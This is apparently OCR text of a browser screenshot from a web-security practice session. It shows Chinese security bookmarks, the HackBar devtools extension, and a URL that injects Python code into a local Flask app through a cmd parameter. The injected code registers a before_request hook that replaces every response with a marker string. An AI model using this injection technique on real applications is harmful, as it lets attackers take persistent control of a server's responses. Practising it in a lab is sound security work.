 127.0.0.1:5000/e?cmd=app.before_request_funcs.setdefault(None,%20[]).append(lambda:%20"hybcx")
刷题网站 常用网址 SecTools 众多大佬 优秀网站 AI-Chat SecLab github优秀项目 web靶场集合 漏洞库 walkthrough RedTeam 面试题 梯子 kali工
hybcx
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1:5000/e?cmd=app.before_request_funcs.setdefault(None, []).append(lambda: "hybcx")